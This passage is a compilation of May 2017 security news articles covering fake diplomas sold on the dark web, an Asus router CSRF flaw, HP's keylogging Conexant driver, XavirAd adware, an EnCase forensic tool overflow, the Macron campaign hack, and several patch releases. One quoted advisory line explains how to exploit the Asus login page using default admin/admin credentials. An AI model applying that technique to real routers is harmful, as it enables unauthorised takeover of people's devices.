Of course, crooks have in their product portfolio the fake degrees from most prestigious institutions like Oxford University, Cambridge University, and Harvard, but the researchers highlighted that the majority of them are from ordinary schools (i.e. Liverpool John Moores University, Middlesex University, and the University of Northern Iowa).
Crooks also offer many other types of counterfeit documents, including drivers licenses and passports, and fake professional certifications.
As usual, buyers can use the Bitcoin for payments, prices for fake diplomas range from $200-400, and most of the markets that offer them also give to the user an escrow service.
Sixgill also reported the case of an alleged hacker who was searching for a skilled hacker to “… change a few notes in my university system.”
In one forum thread, a student was recruited to physically access the teacher’s computer to insert an infect an infected USB in order to install a Keylogger.
Sixgill also discovered the sale of a guide on how to hack university grading systems, the document was offered for just $15.
Patch your Asus RT wireless routers now to avoid ugly surprises
11.5.2017 securityaffairs Vulnerebility
Security experts at Nightwatch Cybersecurity have found serious flaws in the Asus RT wireless routers that could allow hackers to take over them.
Security experts at Nightwatch Cybersecurity serious flaws in the Asus RT wireless routers. Dozens of models don’t implement an adequate protection against cross-site request forgery attacks.
The vulnerability, tracked as CVE-2017-5891, affects the Asus RT wireless RT-AC and RT-N models running firmware older than version 3.0.0.4.380.7378.

Poorly configured devices left with default credentials could be easily accessed by an attacker that can take the control of the devices.
According to the experts at Nightwatch Cybersecurity, which discovered the security vulnerability, CSRF on the login page could be exploited by attackers to submit a login request to the router without the user’s knowledge
“The login page for the router doesn’t have any kind of CSRF protection, thus allowing a malicious website to submit a login request to the router without the user’s knowledge. Obviously, this only works if the site either knows the username and password of the router OR the user hasn’t changed the default credentials (“admin / admin”). To exploit, submit the base-64 encoded username and password as “login_authorization” form post, to the “/login.cgi” URL of the browser.” reads the blog post published by Nightwatch Cybersecurity.
Below an example of the form that be exploited by an attacker to trigger the issue:

Once the attacker has accessed the admin interface of the router he can change the settings, and hijack the DNS, and perform other malicious activity.
Experts at Nightwatch also discovered two JSONP vulnerabilities that can expose sensitive information, including network map and details about the router.
Asus has solved the CSRF vulnerability with the release of a firmware update in March, anyway, it hasn’t addressed one of the vulnerabilities discovered by Nightwatch, the CVE 2017-5892 flaw.
Below the other bugs fixed with this last firmware release:
CVE-2017-6547, a cross-site scripting bug in the routers’ HTTP daemon.
CVE-2017-6549, a session hijack vulnerability in the HTTP daemon.
CVE-2017-6548, a remote code execution buffer overflow in the routers’
networkmap
command.
Don’t wast time, update your Router.
Conexant audio driver works as Built-in Keylogger feature in dozens HP devices
11.5.2017 securityaffairs Virus
A Security researcher discovered that a Conexant audio driver shipped dozens HP laptops and tablet PCs logs keystrokes.
Security researcher Thorsten Schroeder of security firm Modzero discovered that a Conexant audio driver shipped with many HP laptops and tablet PCs logs keystrokes. The expert discovered that MicTray64.exe application, which is installed with the Conexant audio driver package, is registered as a scheduled task in Windows systems and is able to monitor keystrokes to determine if the user has pressed any audio-related keys (e.g. mute/unmute).
The keystrokes are logged to a file in the Users/Public folder Furthermore and are passed on to the OutputDebugString debugging API, allowing a process to access the data via the MapViewOfFile function.
Unfortunately, this feature can be abused to steal user data such as login credentials, a malware could access keystrokes without triggering security solutions monitoring for suspicious activities.
Conexant audio driver keylogger
The researcher observed that an earlier version of the MicTray64 app released in December 2015 did not log keystrokes to a file, the dangerous feature was implemented starting from the version 1.0.0.46 released in October 2016.
“Actually, the purpose of the software is to recognize whether a special key has been pressed or released. Instead, however, the developer has introduced a number of diagnostic and debugging features to ensure that all keystrokes are either broadcasted through a debugging interface or written to a log file in a public directory on the hard-drive. This type of debugging turns the audio driver effectively into a keylogging spyware. On the basis of meta-information of the files, this keylogger has already existed on HP computers since at least Christmas 2015.” Schroeder wrote in a blog post.
“There is no evidence that this keylogger has been intentionally implemented. Obviously, it is a negligence of the developers – which makes the software no less harmful,”
The flaw, tracked as CVE-2017-8360, affects 28 HP laptops and tablet PCs, including EliteBook, Elite X2, ProBook, and ZBook models. The experts at Modzero speculate other devices manufactured by other vendors that use Conexant hardware and drivers could be affected.
Users are invited to delete the MicTray64 from \Windows\System32 and the MicTray.log log file from \Users\Public.
HP plans to fix the issue as soon as possible.
DHS Funds Smartphone Authentication Projects
11.5.2017 securityweek BigBrothers
The U.S. Department of Homeland Security (DHS) is funding three smartphone digital identity and privacy projects including mobile device attribute verification, mobile authentication, and physical access control. A total of $2.4 million was awarded to the Kantara Initiative, and these three projects are the first to be launched by the Kantara Identity and Privacy Incubator Program (KIPI).
The three KIPI projects involve Mobile Device Attribute Verification (MDAV) from Lockstep Technologies, Australia; Emergency Responder Authentication System for Mobile Users (ERASMUS) from Gluu Inc, USA; and Derived Credentials and NFC for Physical Access Control from Exponent Inc, USA.
"The basis for each project," commented Kantara's executive director, Colin Wallis, "is a unique re-configuration of emerging next generation standards and specifications delivered through mobile devices, like smartphones. The trend of leveraging the ubiquitous mobile device for digital identity solution continues to ramp worldwide. We are seeing a growing interest in incubator programs like KIPI."
Lockstep's MDAV uses certificates to ensure secure attributes, attribute sources and devices. Certificates are already used by many security departments to verify users' mobile devices; but developing an application to deliver the process widens its applicability.
"Potential applications," says Kantara, "include credentials for first responders, value added mobile driver's licenses, anonymous proof of age, clinical trial and e-health record confidentiality, electronic travel documentation, and privacy-enhanced national IDs."
Gluu's ERASMUS is designed for multiple autonomous organizations who need to share up-to-date information about a person's identity, skills and authorizations. It is, suggests Kantara, "especially relevant in the emergency responder community, where state, local and federal government organizations need to collaborate both in person and online."
Noticeably, ERASMUS is also the first implementation of Kantara's nascent Open Trust Taxonomy for Federation Operators (OTTO) standard.
The Exponent project is the development of smartphone NFC capabilities for physical access control. "The employee uses the phone in the same way as their physical Personal Identity Verification (PIV) Card to access a building," explains Kantara, "but the phone implementation provides improved convenience as well as options for difficult use cases such as a lost/stolen card or temporary credentials for non-PIV Card holders."
The MDAV and Exponent projects will improve smartphone authentication options that are already being used by some companies -- in essence, they will make such authentication easier, better and more accessible to security teams.
ERASMUS is a little different in that it delivers federated identity suitable for multiple organizations. In some ways, it is a poor man's NSTIC, the Obama initiated National Strategy for Trusted Identities in Cyberspace, designed to develop an identity ecosystem suitable for everyone, throughout the US.
One possible outcome of multiple identity/authentication projects is a fragmentation of the problem when all effort should be concentrated on a global solution such as NSTIC (or an alternative such as Identity 3). Kantara's Wallis doesn't accept this. "We do have various solutions in use but I don't believe fragmentation is a problem per se," he told SecurityWeek. "How else is progress made? Solutions are developed and tested. They go through their lifecycle and improvement updates are made until one is adopted. We are seeing that process with these three authentication projects."
But there does remain one issue. Not all security practitioners feel able to adopt smartphone-based authentication solutions because not all users have smartphones. This is particularly relevant for blue-collar industries and some multi-nationals. "There's no way around it," said Wallis. You need a smartphone for the advanced authentication we are talking about here." But, he adds, "Various analysts report that by 2020 there will be six billion smartphones in use. So, the problem of smartphone availability could solve itself. In the meantime, alternative authentication approaches to smartphones to consider include SMS, and voice authentication."
Microsoft Patches Edge Flaws Disclosed at Pwn2Own
11.5.2017 securityweek Vulnerebility
Microsoft this week patched several memory corruption vulnerabilities in the Edge web browser that were disclosed at the 2017 Pwn2Own hacking competition.
The white hat hackers who signed up for this year’s Pwn2Own earned a total of more than $800,000 for vulnerabilities in Windows, macOS, Ubuntu, Safari, Firefox, Edge, Flash Player, Adobe Reader, and VMware Workstation.
VMware, Mozilla, Adobe, Apple and Linux kernel developers addressed the flaws affecting their products in March and April, and Microsoft has now also started releasing patches. The Zero Day Initiative (ZDI), which organizes Pwn2Own, published six advisories on Wednesday for each of the security holes fixed by Microsoft.
The vulnerabilities affect the scripting engines used by Edge, including the Chakra JavaScript engine, and they can lead to privilege escalation, information disclosure and remote code execution. The following CVE identifiers have been assigned: CVE-2017-0233, CVE-2017-0234, CVE-2017-0240, CVE-2017-0238 and CVE-2017-0228.
According to ZDI, the use-after-free and heap-based buffer overflow vulnerabilities are related to the handling of Array, AudioBuffer, Array.unshift and ArrayBuffer objects. An attacker can exploit the flaws by getting the targeted user to visit a malicious website or open a specially crafted file.
Each of the vulnerabilities patched this week by Microsoft has a severity rating of “medium” in the ZDI advisories, with CVSS scores ranging from 4.3 to 6.9. Microsoft has assigned “critical” severity ratings to only two of the flaws: CVE-2017-0228 and CVE-2017-0240.
While not particularly dangerous on their own, some of the weaknesses can be highly valuable for attackers when combined with other bugs, as researchers demonstrated at the Pwn2Own competition.
There is no evidence that any of these flaws have been exploited in the wild, and exploits have not been released by the experts who found them.
Pwn2Own participants also disclosed several Windows vulnerabilities, including ones leveraged in exploit chains targeting Adobe products and web browsers, but it’s unclear if the Windows flaws have been patched as well.
Microsoft released patches for more than 50 vulnerabilities this week, including four zero-days that have been exploited in attacks by profit-driven cybercriminals and cyber espionage groups linked to Russia.
Rockwell Updates Stratix Routers to Patch Cisco IOS Flaws
11.5.2017 securityweek Vulnerebility
Rockwell Automation has released a firmware update for its Allen-Bradley Stratix 5900 services router to address tens of vulnerabilities patched over the past few years in Cisco’s IOS software.
The Stratix 5900 is a hardened security router that runs Cisco’s IOS software. According to ICS-CERT, the product is used worldwide in the critical manufacturing, energy, and water and wastewater sectors.
Firmware version 15.6.3 released recently by Rockwell Automation for its Stratix 5900 routers patches more than 60 vulnerabilities discovered in Cisco IOS since March 2014. This means that, for more than three years, organizations using these devices were left exposed to potential attacks exploiting these flaws.Rockwell Automation Stratix router
The list of security holes includes improper input validation, authentication, information exposure, path traversal, and resource management vulnerabilities that can be exploited for man-in-the-middle (MitM) attacks, denial-of-service (DoS) attacks, and remote code execution.
A majority of the flaws have been classified as high severity, and they can be exploited remotely without authentication. Cisco has not seen any evidence of exploitation in the wild, but for one vulnerability, tracked as CVE-2016-6415, the hacker group calling itself Shadow Brokers did release an exploit targeting Cisco PIX firewalls. The exploit in question may have been used in attacks by the NSA-linked Equation Group.
Some of the vulnerabilities patched with the latest Stratix 5900 firmware update affect third-party components, such as NTP and OpenSSL.
“Rockwell Automation encourages users of the affected versions to update to the latest available software versions addressing the associated risk, and including improvements to further harden the software and enhance its resilience against similar malicious attacks,” ICS-CERT said in its advisory.
This is the sixth advisory published by ICS-CERT this year for vulnerabilities in Rockwell Automation products. The organization previously disclosed critical, high and medium severity flaws affecting Logix5000, GuardLogix, FlexLogix and CompactLogix controllers, several Stratix switches, the Connected Components Workbench (CCW) software configuration platform, and the FactoryTalk Services Platform.
Czech Court to Rule This Month on Extradition of Russian Hacker
11.5.2017 securityweek Crime
A Czech court said Thursday that it would rule this month on where to extradite a Russian hacker wanted by the US for reportedly hacking the Democratic Party before the 2016 presidential vote.
Czech police and the US Federal Bureau of Investigation (FBI) arrested Yevgeny Nikulin, 29, in Prague last October on suspicion of staging cyberattacks on US targets.
The October arrest came as Washington formally accused the Russian government of trying to "interfere" in the 2016 White House race by hacking, charges the Kremlin has dismissed.
Following Nikulin's arrest, Moscow accused Washington of hunting its citizens and vowed to fight his extradition, before issuing a separate arrest warrant for Nikulin over alleged internet fraud.
His lawyer, meanwhile, claims that FBI agents tried to persuade Nikulin to confess to hacking the Democratic Party.
"The public hearing on the feasibility of extraditing Mr Nikulin to the United States and the Russian Federation... will resume on May 30," court spokeswoman Marketa Puci told AFP after an inconclusive hearing on Thursday.
The next hearing will take place at the Prague prison where Nikulin is being held.
Czech Justice Minister Robert Pelikan will have the final decision on the requested extradition.
The Czech newspaper DNES reported Monday that Nikulin's lawyer, Martin Sadilek, said that FBI agents who came to Prague to take his client's fingerprints tried to persuade him to confess to cyberattacks on the Democratic Party.
"They promised him he could walk free and other perks in exchange for confessing and cooperating," Sadilek said in a report on the DNES website.
Czech police have not said whether their arrest of Nikulin was linked to the cyberattack on the Democratic Party, while the White House under former president Barack Obama said that it could not comment.
Last July, campaign officials for Democratic US presidential candidate Hillary Clinton blamed Russia for an embarrassing leak of emails from the Democratic National Committee.
Russia has been accused of favoring Republican candidate Donald Trump -- who has praised Putin and called for better ties with Moscow -- over the more hawkish Clinton.
President Donald Trump's shock sacking Tuesday of FBI director James Comey -- who was overseeing federal investigations into suspected Kremlin interference in the US election -- has sparked a political firestorm in Washington.
Google Play Apps Expose Tens of Millions to Adware: Sophos
11.5.2017 securityweek Android
More than 50 applications distributed via Google Play have exposed tens of millions of Android users to a piece of adware packed inside the apps, Sophos researchers warn.
Dubbed Android XavirAd, the adware library displays annoying ads to affected users, and also collects personal information and sends it to a remote server. Detected as Andr/Infostl-BK, the information-stealing component is believed to have compromised up to 55 million users.
To explain how the malicious code works, the security researchers analyzed an application called Add Text on A Photo. The app displays full screen advertisements at regular intervals, even when it isn't being used.
When launched, the XavirAd library contacts a remote server to get configuration code. The server sends it the advertisement settings, including full screen ad intervals, and the library saves the information in shared preferences. The domain used for this is api-restlet.com, which appears to have been registered a year and a half ago and which has its origins in Vietnam, the security researchers reveal.
The program then downloads another .dex file from cloud.api-restlet.com, meant to collect various information from the user’s phone: the email address for the Google account, list of installed apps, IMEI identifier and android_id, screen resolution, SIM operator, app installation source, and device manufacturer, model, brand, and OS version. The collected data is encrypted and sent to a web address.
To add insult to injury, the application states in its privacy policy that it does not collect any personal information from the user’s device.
Sophos’ researchers also discovered that the XavirAd library tries to hide itself from security inspection. It uses encrypted strings, the class constructor contains a different decryption routine for each class, and keys are different in each class, although the algorithm remains the same.
Additionally, the malicious code includes anti-sandbox technology to hide itself from dynamic analysis. The adware first checks the emulator, then a series of strings for the emulator, and stops its malicious behavior if it detects it is running in a testing environment. Additionally, it checks the user’s email address for specific strings, as an additional layer of protection.
The list of Google Play apps found to contain the XavirAd library is available on Sophos’ blog. Users are advised to avoid them.
Microsoft Kills SHA-1 Support in Edge, Internet Explorer 11
11.5.2017 securityweek Security
As of May 9, 2017, Microsoft Edge and Internet Explorer 11 browsers no longer offer support for websites that are protected with a SHA-1 certificate.
Introduced in 1995, the SHA-1 cryptographic hash function has been proven insecure several times, with the first attacks against it demonstrated over a decade ago. After an attack method that lowered the cost of an SHA-1 collision in 2015, Google demonstrated earlier this year that this type of attacks is becoming increasingly practical.
Over the past few years, the industry has been moving away from SHA-1, yet numerous sites still use it. As of January 2017, most Certificate Authorities have stopped issuing new certificates that use the cryptographic hash function, and only one fifth of websites were still using such certs in March, which is looking much better compared to last fall, when 35% of websites were still using SHA-1.
Other web browsers makers revealed plans to deprecate SHA-1 a couple of years ago, and Microsoft confirmed a year ago plans to make a similar move. Initially, Edge and Internet Explorer 11 would display a warning when encountering sites using SHA-1, but starting this week, they are no longer loading these sites, the tech giant says.
“Beginning May 9, 2017, Microsoft released updates to Microsoft Edge and Internet Explorer 11 to block sites that are protected with a SHA-1 certificate from loading and to display an invalid certificate warning,” the company announced.
The change, however, impacts only SHA-1 certificates that chain to a root in the Microsoft Trusted Root Program where the end-entity certificate or the issuing intermediate uses SHA-1. This means that enterprises or self-signed SHA-1 certificates won’t be affected by this. They are, however, encouraged to migrate to SHA-2 based certificates as fast as possible.
“Microsoft recommends that all customers migrate to SHA-2, and the use of SHA-1 as a hashing algorithm for signing purposes is discouraged and is no longer a best practice. The root cause of the problem is a known weakness of the SHA-1 hashing algorithm that exposes it to collision attacks. Such attacks could allow an attacker to generate additional certificates that have the same digital signature as an original,” the company notes.
Mozilla and Google also moved forth with the removal of support for SHA-1 certificates in Firefox and Chrome earlier this year. The ultimate purpose is to completely disable the algorithm in all these browsers.
Forensics Tool Flaw Allows Hackers to Manipulate Evidence
11.5.2017 securityweek Hacking
A vulnerability in Guidance Software’s EnCase Forensic Imager forensics tool can be exploited by hackers to take over an investigator’s computer and manipulate evidence, researchers warned. The vendor has classified the attack as an “edge case” and it does not plan on patching the flaw any time soon.
Guidance Software’s forensics products are used by governments, law enforcement agencies and private companies worldwide, including the U.S. Department of Justice, the Department of Homeland Security, the London Metropolitan Police Service, Microsoft, IBM, Apple and Facebook.
The company’s EnCase Forensic Imager is a standalone tool designed for acquiring forensic images of local drives, and for viewing and browsing potential evidence files.
Researchers at SEC Consult have analyzed the product and found that it’s affected by a potentially serious vulnerability. The flaw allows a malicious actor to execute arbitrary code on a system running the EnCase Forensic Imager via a specially crafted image file.
In an attack scenario described by the security firm, a criminal prepares a USB drive with a specially crafted image in case he gets raided by law enforcement. Forensic investigators take the USB drive and they analyze it with EnCase Forensic Imager. When they use the tool’s option to search the drive for LVM2 logical volumes, the suspect’s malicious image triggers the execution of malware.
If the investigator’s computer is connected to the Internet, the malware can allow the attacker to remotely access the device and the files stored on it, and delete or manipulate evidence. For scenarios where the investigator’s machine is offline, the attacker can create a piece of malware that conducts predefined actions (e.g. delete files with a specified extension or name).
“EnCase Forensic Imager fails to check the length of strings copied from the definitions of logical volumes in an LVM2 partition. When EnCase Forensic Imager is used to analyze a crafted LVM2 partition, part of the stack is overwritten with attacker controlled data,” SEC Consult wrote in an advisory published on Thursday. “This allows an attacker to overwrite a pointer to code. After the program execution is transferred to the address specified in this pointer, the attacker has control of the consequent program execution.”
Researchers have developed a proof-of-concept (PoC) exploit for the vulnerability, but they will only make it public at a later date.
This is not the only vulnerability found by SEC Consult in the EnCase Forensic Imager. In late November 2016, the security firm disclosed the details of denial-of-service (DoS) and heap-based buffer overflow flaws affecting the software. Those issues remain unpatched to this day.
Guidance Software has not responded to SecurityWeek’s request for comment, but the company told SEC Consult that it sees both the vulnerability disclosed on Thursday and the flaws reported last year as “extreme edge cases.”
“Our products give investigators access to raw data on a disk so they can have complete access to all the information. Dealing with raw data means there are times when malformed code can cause a crash or other issue on an investigator’s machine. We train users for the possibility of potential events like this and always recommend that they isolate their examination computers,” the vendor stated.
“After almost 20 years building forensic investigation software that is field-tested and court-proven, we find that the benefits of complete, bit-level visibility far outweigh the inconvenience of a very limited number of scenarios like this. If an issue does arise, it is something we work directly with the customer to resolve,” it added.
Who Hacked French President-elect Emmanuel Macron's Campaign?
11.5.2017 securityweek BigBrothers
One thing is clear. The campaign of French President-elect Emmanuel Macron was hacked prior to the French presidential election this last Sunday -- and the finger was immediately pointed at Russia's APT28 (Fancy Bear). Russia has been caught meddling in western politics once again.
Evidence of APT28 involvement seems to come from three sources: the U.S. National Security Agency (NSA), security researchers, and circumstantial. The NSA was quick to blame Russia via a Senate Armed Services Committee hearing on Tuesday this week. The head of the NSA, Admiral Mike Rogers, told the committee that the NSA had warned its French counterparts at the time of the hack: "Look, we're watching the Russians, we're seeing them penetrate some of your infrastructure." The Russians are here.
Evidence from security researchers focuses on two areas: phishing sites and leaked document metadata. One phishing site, apparently created by APT28 on March 25, 2017 and clearly designed for the Macron campaign, 'onedrive-en-marche-dot-fr', was reported by Trend Micro in April. Other sites apparently tied to the APT28 infrastructures include portal-office-dot-fr, accounts-office-dot-fr and mail-en-marche-dot-fr -- and another with the surprising name of totally-legit-cloud-dot-email.
The document evidence includes the discovery of Cyrillic characters within some documents apparently leaked by the hackers. WikiLeaks tweeted on Saturday (the day before the French presidential vote), "#MacronLeaks assessment update: several Office files have Cyrillic meta data..." The obvious assumption is that Russian APT hackers altered the files before leaking them.
But while clearly suggesting possible APT28 involvement in the hack, French security researcher x0rz has demonstrated that neither of these can be taken as actual proof. In a blog post on Tuesday, he demonstrated the ease with which anybody could edit metadata and pretend to be anyone. He went further to explain how "I setup my own domain mimicking some APT28 artefacts: totally-legit-cloud-dot-email that has been registered using the same information as another APT28 phishing domain used during the attack on EM staff... This domain (that I own) is now linked with actual APT28 infrastructure according to some threat intelligence OSINT tools" (eg, threatcrowd.org).
In other words, anyone could have established the APT28-related phishing domains, and anyone could have planted Cyrillic characters in the metadata. x0rz believes that all this proves is that it might have been APT28, but it might not have been APT28.
The circumstantial evidence is that the hack follows the basic pattern used by (what everybody believes to have been) APT28 in the US election hacks: phish for the emails of the candidate you want to lose, and then leak them. This evidence claims that since this is what APT28 does, and this is what Russia would want, then therefore this was done by Russia.
But the parallel is not perfect. The Macron hack occurred far later in the election campaign than the DNC hack; the phishing emails appear to be far clumsier; and the email leak occurred too late to have any effect on the election outcome.
The Macron campaign's answer to this is that they were expecting hackers, that they knew they would not be able to prevent a hack, and they prepared for it with what amounts to the 'deception defense'. The New York Times reported, "'We created false accounts, with false content, as traps. We did this massively, to create the obligation for them to verify, to determine whether it was a real account,' Mr. Mahjoubi [the campaign's digital director] said. 'I don't think we prevented them. We just slowed them down,' he said. 'Even if it made them lose one minute, we're happy'."
SecurityWeek talked to Kevin Eley, VP EMEA at TrapX, about the deception defense. In full, it amounts to the installation of a honeypot-like platform within the customer's infrastructure. Attackers are diverted towards the false shares, false databases, false structure -- and as soon as anything attempts to access them, the existence of an intruder is confirmed. The intrusion can then be tracked back to its source and the vulnerability closed. And if the intruder does manage to exfiltrate any data, it is false data.
"In the Macron hack," he told SecurityWeek, "the deception seems to be at the data level only." He confirmed that although this could not have been achieved by the campaign on the fly, it could have been done well in advance anticipating a hack. In other words, it can explain but does not prove why the leak occurred so late -- the attackers simply didn't know what to leak.
Just to confuse the issue further, Tyler Durden, discussing the Shadow Brokers' most recent leaks, writes today on zerohedge, "Inside the NSA dump among many other findings, we find hundreds of NSA attacks on China, as well as penetration attempts in which the NSA 'pretends' to be China so one wonders how difficult it would be for the NSA to pretend they are, oh, say Russia?"
So, who did hack Macron? The obvious conclusion is Russia; because Russia would benefit most from a Le Pen victory. But the timing of the document leaks was far too late to benefit Le Pen, and would more likely benefit Macron. The Occupy Movement could alternatively say that the 1% would benefit from an ex-Rothschild banker (Macron); just as they would benefit from a Republican president and a City of London not controlled by Brussels. It is not just Russia that has an incentive in meddling.
"As far as attribution related to the hacks Macron's campaign suffered, or the origins of the stolen documents," F-Secure researcher Andy Patel told SecurityWeek, "fingers are being pointed based on 'who would/wouldn't do something like this?' by people who don't have access to enough evidence to be 100% certain of anything."
The bottom line is that we do not know who hacked Macron, nor why. It might have had nothing to with discrediting Macron per se, but merely to add to the current confusion over real and fake news on the internet. "If it's information warfare -- rather than cyber warfare," suggests F-Secure security advisor Sean Sullivan, "then the point is not stealth. It's to make the point that your systems are under attack, your options are limited, and you always need to be on your guard. And there's nothing you or your leaders can do to stop us!
"Nothing is certain. But that's probably also exactly the goal of the information warfare, to get you to believe in nothing."
HP Laptop Audio Driver Acts as Keylogger
11.5.2017 securityweek Virus
A researcher discovered that a Conexant audio driver shipped with many HP laptops and tablet PCs logs keystrokes, making it easier for malicious actors to steal potentially sensitive information without being detected.
Thorsten Schroeder of Swiss security firm Modzero noticed that the MicTray64.exe application, which is installed on many HP devices with the Conexant audio driver package and registered as a scheduled task in Windows, monitors all keystrokes to determine if the user has pressed any audio-related keys (e.g. mute/unmute).
The problem is not that the keys pressed by the user are monitored. The problem, according to the expert, is that keystrokes are logged to a file in the Users/Public folder. Furthermore, keystrokes are passed on to the OutputDebugString debugging API, allowing a process to access the data via the MapViewOfFile function.
This leads to sensitive user data, including passwords, getting logged to easily accessible locations. A piece of malware could exploit the flaw to steal data without alerting antimalware products that look for suspicious behavior, the researcher warned.
“There is no evidence that this keylogger has been intentionally implemented. Obviously, it is a negligence of the developers - which makes the software no less harmful,” Schroeder said in a blog post. “If the developer would just disable all logging, using debug-logs only in the development environment, there wouldn't be problems with the confidentiality of the data of any user.”
The researcher pointed out that an earlier version of the MicTray64 app released in December 2015 did not log keystrokes to a file. This functionality was introduced in version 1.0.0.46, released in October 2016. It’s unclear if any of the logged data is being sent back to Conexant servers.
Modzero said the vulnerability, tracked as CVE-2017-8360, appears to affect 28 HP laptops and tablet PCs, including EliteBook, ProBook, Elite X2 and ZBook models. The security firm believes devices from other vendors that use hardware and drivers from audio chip maker Conexant could be affected.
SecurityWeek has reached out to both HP and Conexant for comment and will update this article if they respond.
Until a fix becomes available, users who are concerned with the application’s behavior have been advised by Modzero to delete the MicTray64 executable from \Windows\System32 and the MicTray.log log file from \Users\Public. One user has complained on Reddit that getting rid of the software, especially its registry keys, is not easy.
UPDATE. HP has provided the following statement: HP is committed to the security of its customers and we are aware of an issue on select HP PCs. We have identified a fix and will make it available to our customers.
Microsoft musel opravit desítky chyb ve svých produktech
12.5.2017 SecurityWorld Zranitelnosti
Microsoft v úterý vydal sadu bezpečnostních patchů pro celkem pětapadesát chyb v hned několika svých produktech. Minimálně tři z nich už přitom byly v minulosti zneužity, patnáct těchto chyb pak společnost kategorizovala jako „kritické“.
Chyby se nacházely jak ve Windows, tak v Microsoft Office, prohlížečích Edge i Explorer, ale také v enginu paradoxně určenému na ochranu proti malwaru. Vzhledem k závažnosti chyb by měl mít pro uživatele aktuální balíček záplat jasnou prioritu.
Mezi chybami odborníci vypichují ty s kódovým označením CVE-2017-0261 a CVE-2017-0262 nalezené v procesu, jakým Microsoft Office zpracovává obrázkové soubory s příponou EPS. Od března z ní prý těžila zatím neidentifikovaná skupina finančně motivovaných kyberzločinců a také ruská hackerská skupina Turla, jež v minulosti proslula útoky na ty nejvyšší instituce, jako jsou vládní orgány, zpravodajské agentury, ambasády nebo firemní korporace.
Pozadu prý nezůstávali ani krajané APT28, kteří jsou dle některých spekulací navázáni na ruskou zpravodajskou službu GRU. Útočníci obětem rozesílali wordovské dokumenty obsahující škodlivý EPS obsah, skrz který se dokázali dostat k dalším datům v napadeném počítači.
Microsoft však podotýká, že ač technicky byla chyba CVE-2017-0262 záplatována až tento týden, ti, kteří si stáhnuli dubnové aktualizace Microsoft Office, už před ní byli chráněni.
Na nutnost aktualizovat Explorer a Edge pak společnost upozorňuje proto, že nové patche zabraňují napadení počítače skrz speciálně vytvořené škodlivé reklamy na pochybných webových stránkách. Veřejně se však zatím ví o zneužití této chyby v Exploreru, případ zneužití v Edge není znám.
Updaty pro Windows se pak týkají několika chyb v protokolu SMB, určenému ke sdílení souborů v rámci operačního systému.
SAP Patches 17 security flaws, the lowest number of monthly update over the past 6 months
11.5.2017 securityaffairs Vulnerebility
SAP issued the May 2017 Security Update that addresses 17 security Vulnerabilities.
On Tuesday SAP released the May 2017 security update that addresses 17 vulnerabilities in its products, 9 of them were released on this Security Patch Day.
“On 9th of May 2017, SAP Security Patch Day saw the release of 9 security notes. Additionally, there were 2 updates to previously released security notes.” reads the advisory published by the company.
A close look at the list of the security flaws addressed by the company shows the company fixed 5 Missing Authorization Checks and 5 Cross-Site Scripting. Additionally, SAP fixed two Implementation flaws, one XML external entity, one denial of service, one buffer overflow issue, one clickjacking, and an SQL injection vulnerability.
Below the Key takeaways published by the security firm ERPScan:
This set of SAP Security Notes is smaller than usual (the average number of SAP Security Notes closed every month this year equals 25, while May’s bunch of Notes contains 17 fixes).
4 of the closed security loopholes affect SAP Defense Forces & Public Security. The lack of authorization vulnerabilities in this module could allow an attacker (including hacktivists and cyberterrorists) to read read, modify or delete sensitive data.
In the wake of proof-of-concept ransom attack via SAP GUI, the vendor released a fix addressing client-side security issues. SAP GUI for Java allowed opening of new connections from an ABAP program that can be used in multi-stage cyberattacks.
The issue with the greatest CVSS score is a Missing Authorization check in EA-DFPS utilities (2376743) rated with a Medium priority and a CVSS=6.5.
An attacker can exploit a Missing authorization check vulnerability to access a service bypassing authorization causing information disclosure, privilege escalation, and other attacks.
“Missing authorization check vulnerability usually allows a perpetrator to read, modify or delete data, which has restricted access. When it comes to the defense industry and armed forces, the information can be critical in terms of International security and the effect of even such low-impact vulnerabilities could be devastating,” ERPScan notes.
Just for statistics, 17 is the lowest number of monthly issues over the past six months.
iCloud Keychain vulnerability allowed hackers to Steal sensitive data
11.5.2017 securityaffairs Apple
Apple has recently fixed an iCloud Keychain vulnerability that could have been exploited by hackers to steal sensitive data from iCloud users.
The flaw allowed hackers to run man-in-the-middle (MitM) attacks to obtain sensitive user information (i.e. names, passwords, credit card data, and Wi-Fi network information).
The researcher Alex Radocea of Longterm Security discovered in March a vulnerability tracked as CVE-2017-2448 that affects the iCloud Keychain.
Apple promptly fixed the issue, along with other bugs in its products, at the end of March.
The iCloud Keychain sync feature allows Apple users to synchronize their keychain, in this way passwords and other sensitive data are shared among all the user’s Apple devices.
Apple implemented end-to-end encryption for the sync process, the encryption relies on a syncing identity key unique to each device.
Data is transmitted via the iCloud Key-Value Store (KVS) and any connection between apps and the KVS are arbitrated by “syncdefaultsd” and other iCloud system services.
The researchers Radocea discovered a vulnerability in the open source implementation of the Off-The-Record (OTR) messaging protocol. Any device can transmit OTR data if it is part of a group of trust called “signed syncing circle.” The access to the signed circle requires permission from an existing device and user interaction.
“The “signed syncing circle” is signed both with the private keys from the syncing identities of each device as well as with a key derived from the user’s iCloud password.” reads the blog post published by Radocea. “In order to update the “signed syncing circle” with a new device, an existing member of the circle must approve an application ticket and add the requesting member’s public key to the circle. This application ticket must be signed with a key derived from the user’s iCloud password, and the approving device similarly prompts the user for the iCloud password to verify. This requires user interaction on the requesting device and on the device already in the circle, to verify that both devices have knowledge of the user’s current iCloud password.”
Radocea discovered that the signature verification procedure for OTR could have been bypassed, this means that an attacker can launch a MitM attack to negotiate an OTR session without needing the syncing identity key.
The hacker can exploit the flaw to impersonate other devices in the circle when keychain data is being synced intercepting the related data. Watch out, the flaw cannot be exploited to join the signing circle.
The expert highlighted that if the user doesn’t enable two-factor verification for its account, an attacker can access the target accounts by capturing its iCloud password.
“Considering that OTR uses ephemeral keys for encryption, this flaw implies that a syncing identity key is no longer required for an adversary with Man In The Middle capabilities to negotiate an OTR session to receive secrets. Although an attacker can not join a signing circle with this flaw, they can impersonate any of the peers in the circle when keychain items are being synced in order to intercept keychain secrets.” continues the blog post.
“For an adversary to gain access to user Keychain secrets, an adversary could leverage this flaw with one of several capabilities to receive keychain secrets. First, assuming that two-factor authentication is not enabled for the user, an attacker with the victim’s iCloud password would be able to directly access and modify entries in the user’s iCloud KVS data,”
The expert also warned of possible modification of iCloud KVS entries and the lack of certificate pinning for TLS communications that opens the door to the attackers.
